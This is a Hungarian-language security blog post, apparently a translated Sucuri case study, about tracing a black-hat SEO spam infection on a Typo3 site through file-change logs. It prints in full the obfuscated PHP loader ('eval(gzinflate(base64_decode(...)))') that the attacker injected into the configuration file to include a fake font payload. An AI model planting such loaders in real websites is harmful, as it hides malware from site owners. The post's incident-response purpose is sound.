itt a Sucuri-nál a legtöbb rosszindulatú program, amellyel foglalkozunk, olyan CMS platformokon található, mint:

- WordPress,

- Joomla,

- Drupal,

- Magento,

- és mások.

de hébe-hóba találkozunk valami kicsit más.



nemrég felfedeztem egy weboldalt a Typo3 CMS használatával, amelyet blackhat SEO spam fertőzés fertőzött meg:

Typo3 CMS

mielőtt elkezdem, szerint websitesetup.org, a Typo3 jelenleg a 8.legszélesebb körben használt CMS platform az interneten, ezért meglepődtem, hogy még soha nem láttam fertőzést ezzel a szoftverrel, de úgy tűnik, hogy az interneten több mint félmillió webhely használja a Typo3-at.

a TYPO3 webhelyének megtisztítási folyamatának elindítása

ha minden nap ugyanazokkal a CMS platformokkal dolgozik, akkor tudja, hol kell azonnal keresni a problémákat (mag-vagy sablonfájlok a WordPress/Joomla vagy core_config_data vagy cms_block adatbázis-táblákban a Magento-ban stb.).

tehát amikor találkoztam ezzel az esettel, nem voltam biztos benne, hogy hol kezdjem. Ezért gondolom, hogy ez egy igazán nagyszerű esettanulmány, különösen azok számára, akik esetleg egy feltört weboldallal találják magukat, és nem igazán tudják, mit tegyenek.

a weboldalon megjelenő spam csak olyan keresőmotor felhasználói ügynököknek szolgált, mint a Googlebot, ami rendkívül gyakori ezekben a black hat SEO fertőzésekben.

a webhely normál (emberi) látogatói normál oldalt fognak látni, de amikor a keresőmotorok feltérképeznek egy weboldalt, indexelik a spam jellegű webhelyekre mutató linkeket, és figyelembe veszik azokat a weboldalak értékelésének kiszámításakor, amelyekre hivatkoznak.

1 – Keresés a fájlrendszerben

azzal kezdtem, hogy a fájlrendszerben kerestem a “Google” szót, hogy meg tudom-e határozni egy olyan kóddarabot, amely nyilvánvaló feltételes fertőzés lehet, de sajnos a támadók nem voltak ilyen lusták.

aztán kerestem néhány más kifejezést, de csak egy csomó zajjal találkoztam.

2 – A naplók ellenőrzése

a weboldal biztonságának egyik nagyon fontos szempontja a megfigyelés és a naplózás.



mivel ezen az oldalon volt a monitoring tudtam mondani, hogy valami megváltozott ezen a honlapon az elmúlt héten, vagy úgy, hogy okozhat a problémát:

a következő lépés az volt, hogy ellenőrizze a honlap monitor naplók minden Nemrég módosított fájlokat, amelyek elvezetnek valahová. Van egy nagyszerű bejegyzés a naplók fontosságáról, amelyet itt olvashat.

2018-10-08 10:02:56 www.***********.com: Warning: File modified: ./typo3conf/LocalConfiguration.php (old size: 6067, new size: 6309).

úgy tűnik, hogy a CMS konfigurációs fájlját nemrégiben módosították, nagyjából a figyelmeztetés kiadásával egy időben. Vessünk rá egy pillantást!

3. lépés-a Typo3 konfigurációs fájl ellenőrzése



a következő kódot találtam a fájl tetején:

<?php eval(gzinflate(base64_ decode('y8xLzilNSY3Pz0tOVVDX00 /LzElNTMnNzNNPyknRT8vPKynWL0jXKy5LV7cGAA==')));

azt hiszem, megtaláltuk a tettest!

a Spam fertőzés Typo3

vessünk egy közelebbi pillantást a fertőzés. Az egyik kedvenc eszközöm ez az online PHP sandbox. Csak annyit kell tennünk, hogy kicseréljük az eval-t echo-ra, és ezt kapjuk:

include_once './fileadmin/bld/fonts/pg.svg';

vessünk egy pillantást a fájl belsejébe (tartalom szerkesztve):

ez nem úgy néz ki, mint bármilyen betűtípus vagy kép, amit valaha láttam. Úgy tűnik, megtaláltuk a fertőzés hasznos terhét. Hamis “betűtípus”, amelyet a CMS konfigurációs fájlján keresztül töltenek be.

maga a PHP kód használt néhány különböző obfuscation technikát, de végül ugyanaz a régi blackhat SEO spam volt, amelyet mindig látunk a weboldalakat érintő.



érdekes módon, amikor megnéztem az észlelt módosított fájlt, úgy tűnik, hogy az utolsó módosított dátumot meghamisították:

általában a támadók mindent megtesznek, hogy elrejtsék tevékenységüket. Valójában nagyon gyakori, hogy az utolsó módosított dátumokat meghamisítják. Mint látható, ez a fertőzés azt mutatja, hogy ezt a módszert vadonban használják.

következtetés

végső soron ez az eset azt mutatja, hogy nem kell biztonsági gurunak lennie, vagy szakértői szintű ismeretekkel kell rendelkeznie a CMS platformokról ahhoz, hogy tudja, hogyan működnek a webhely tisztítása.

csak néhány alapvető biztonsági alapra kell támaszkodnia, hozzáférnie kell a naplóihoz, és nem bízhat meg minden fájlban, amelyet lát!

ha többet szeretne megtudni a weboldal tisztításáról, írtunk egy DIY útmutatót, amely segíthet.

ha webhelybiztonsági megoldást keres, örömmel figyeljük, tisztítjuk és megvédjük webhelyét, függetlenül attól, hogy milyen CMS-ről van szó.